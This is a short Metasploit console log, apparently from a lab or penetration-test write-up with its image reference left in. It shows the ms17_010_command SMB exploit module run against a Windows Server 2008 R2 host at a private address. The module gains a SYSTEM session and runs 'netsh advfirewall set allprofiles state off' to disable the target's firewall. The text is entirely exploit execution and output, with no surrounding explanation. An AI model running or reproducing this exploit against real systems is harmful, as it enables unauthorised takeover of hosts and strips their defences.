 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445 - Getting the command output...
[*] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "netsh advfirewall set allprofiles state off":
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >